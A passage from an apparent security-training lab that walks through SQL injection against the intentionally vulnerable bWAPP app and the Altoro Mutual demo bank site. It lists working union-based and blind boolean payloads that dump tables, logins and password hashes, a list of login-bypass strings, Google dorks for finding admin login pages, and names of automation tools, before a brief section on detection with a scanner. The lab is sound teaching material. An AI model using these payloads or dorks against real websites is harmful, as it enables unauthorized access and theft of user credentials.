
Next, try another random number. Type the following code in the textbox:
Note: The value of 1 is used to test if there is only one column in the database.m’ order by 7-- -
Press Search.

Step 15
There is no error in column 7, which confirms that there are a total of 7 columns in the original SQL statement.

Step 16
You will now need to select all columns at once using the union all select statement. To do this, type the following statement:
m' union all select 1,2,3,4,5,6,7 -- -
Click Search. Notice that there is no error. The output is now generated.
Step 17

You need to find the database name now. To do this, type the following statement:
m' union all select 1,database(),3,4,5,6,7 -- -
Click Search. The name of the database appears in the Title column.

Step 18

Next, you need to find the table names in the database, which is bWAPP. To do this, type the following statement:
m' union all select 1,table_name,3,4,5,6,7 from information_schema.tables where table_schema=database() -- -
Click Search.
Step 19
Notice the output lists the table names. The statement that you executed has found five tables in the bWAPP database.
Step 20

Let’s explore the users table and find its columns. To to this, type the following statement:
m' union all select 1,column_name,3,4,5,6,7 from information_schema.columns where table_name='users' and table_schema=database() -- -
Click Search. Notice that the output reveals the names of the columns. There is a total of nine columns that were found in the users table.
Step 21
Let’s now explore the values that are in the following rows:
- login
- password
- secret
Type the following statement and click Search:

m' union all select 1,login,password,secret,5,6,7 from users -- -0
Notice the output. Two records have been found in the users table.
Note: You have now got the hashed value as a password. You can use any password cracking tool, such as John the Ripper, and retrieve the value. When you run value through John the Ripper, the password is decrypted as ‘bug’. Remember, this is the username you had used to log in to this Web application.Keep the Internet Explorer window open.
Task 2 - Launch a SQL Injection - Blind - Boolean Attack
The SQL Injection - Blind - Boolean-Based attack is similar to a SQL Injection attack. The only difference is that in the Blind - Boolean attack, you get the answers in the form of true or false.
In this task, you will learn to launch a SQL Injection - Blind - Boolean attack. To do this, perform the following steps:
Step 1
Ensure you have powered on all the devices listed in the introduction and connect to PLABWIN10.
Ensure that the bWAPP application is open.
Note: In case you had closed Internet Explorer at the end of the previous task, you need to log in to bWAPP using Step 2 to Step 5 of Task 1.From the Choose your bug drop-down, select SQL Injection - Blind - Boolean-Based attack and click Hack.
Step 2

The SQL Injection - Blind - Boolean-Based page is displayed. In the Search for a movie text box, type the following command and click Search:
test’ or substring(@@version,1,1)=4#
The output states that the movie does not exist in the database. This means that the answer to the executed command is false.

Step 3

In the Search for a movie text box, type the following command and click Search:
test’ or substring(@@version,1,1)=5#
The output states that the movie exists in the database. This means that the answer to the executed command is true.

Step 4
You can also get the database name by executing the SQL Injection attack.
In the Search for a movie text box, type the following command:
test’ or substring(database(),1,1)=’a’#
Click Search.
Note: This command will attempt to check if the first character of the database name is ‘a’.The output states that the movie does not exist in the database. This means that the answer to the executed command is false.

Step 5
In the Search for a movie text box, type the following command and click Search:
test’ or substring(database(),2,1)=’b’#
The output states that the movie does not exist in the database. This means that the answer to the executed command is false.
Step 6
In the Search for a movie text box, type the following command:
test’ or substring(database(),1,1)=’b’#
Click Search.
Note: This command will attempt to check if the first character of the database name is ‘b’.Note that this time, the answer is true as the movie does exist in the database.

Task 3 - Bypass Website Logins Using SQL Injection
Using SQL Injection, you can bypass Website logins. Each Website that uses an authentication mechanism requires a database in the backend to authenticate users. Before you plan to attempt bypass Website authentication, you need to find Websites that can be prone to such attacks.
There are many commercial and open-source tools available to help you automate the SQL Injection attacks and bypass website logins. However, you can also use simple queries to bypass Website logins. Do note that manual SQL queries may require a significant amount of effort as you may have to try multiple before you succeed.
Some tools for SQL Injection automation are:
- SQLDict
- SQLSmack
- SQLPing 2
- SQLMap
- Havij
You can use Google dorks for SQL injection. You can find Google dorks from the Google Hacking Database. Some of the common Google dorks are:
- inurl:admin.asp
- inurl:login/admin.asp
- inurl:admin/login.asp
- inurl:adminlogin.asp
- inurl:adminhome.asp
- inurl:admin_login.asp
- inurl:administratorlogin.asp
- inurl:login/administrator.asp
- inurl:administrator_login.asp
You would also need to know the SQL injection queries. Some command SQL injection queries are:
- ‘or’’=’
- admin'--
- ' or '1'='1
- ' or 'x'='x
- ' or 0=0 --
- " or 0=0 --
- or 0=0 --
- ' or 0=0 #
- " or 0=0 #
- or 0=0 #
- ' or 'x'='x
- " or "x"="x
- ') or ('x'='x
- ' or 1=1--
- " or 1=1--
- or 1=1--
- ' or a=a--
- " or "a"="a
- ') or ('a'='a
- ") or ("a"="a
- hi" or "a"="a
- hi" or 1=1 --
- hi' or 1=1 --
In this task, you will learn to bypass website logins using SQL Injection.
To bypass website logins using SQL Injection, perform the following steps:
Step 1
Ensure you have powered the required devices, Connect to PLABWIN10.
Ensure that the Internet Explorer window is opened. Click New tab.
Step 2
In the address bar, type the following URL:

http://demo.testfire.net/bank/main.aspx
Press Enter. The login page for the banking site is displayed.
Step 3
You will now attempt to bypass the login using SQL queries.
Since you do not know a valid username and password, you can simply inject the SQL statement and try to bypass the login. In the username field, you will type admin, and in the password field, you need to enter ‘or’=’. To do this, please complete the instructions below.
In the Username textbox, type the following:
admin
In the Password textbox, type the following:
' or '1'='1
This Website uses an authentication form for accessing the Website. In this case, since you are logging in as admin, you are attempting to access the administration section. As a normal authentication process, this Website needs to perform two tasks:
- Accept a valid username and password from the user
- Send the username and password in the form of a query to the database for validation
The following query is being used for validating:
SELECT *
FROM admin
WHERE username = '[USER ENTRY]' AND password = '[USER ENTRY]'
After receiving the inputs from you, the Website login page will send the information to the database in the following format:
SELECT *
FROM admin
WHERE username = 'admin' AND password = '’or’’=’'

Click Login.
Note: If notification appears regarding storing the password, click Not for this site.After successful authentication, you are now logged in as the admin user.
Step 4
Close the Altoro Mutual tab and keep the Internet Explorer window open.

Preventing SQL Injection
There are various scenarios in which an SQL Injection attack can occur. For example, user-supplied data, when it is entered, is not validated or sanitized by the Web application. Another example can be SQL commands that are used in dynamic queries or stored procedures.
There are several methods that can be used to prevent an SQL Injection attack. One of the key applications is IBM AppScan that can be used to find Web application vulnerabilities.
In this exercise, you will learn about the methods to prevent an SQL Injection attack.
Learning Outcomes
After completing this exercise, you will be able to:
- Use WebCruiser to Detect SQL Injection
Your Devices
You will be using the following devices in this lab. Please power these on now.
- PLABDC01 - (Windows Server 2019 - Domain Controller)
- PLABWIN10 - (Windows 10 - Domain Member)

Task 1 - Use WebCruiser to Detect SQL Injection
WebCruiser is a Web application vulnerability scanning tool. It can help you audit a web application for vulnerabilities that may exist. It can scan for the common web application vulnerabilities, such as SQL-injection, cross-site scripting, buffer overflow, and flash/flex application and Web 2.0 exposure scans.
In this task, you will learn to use WebCruiser. To do this, perform the following steps:
Step 1
Ensure you have powered on the required devices and connect to PLABWIN10.

Step 2
In the Type here to search box, type the following:
Internet Explorer
Press Enter.

Step 3

The Intranet website is displayed.
Click Tools from the list.

Step 4
Scroll down and click Hacking Tools.
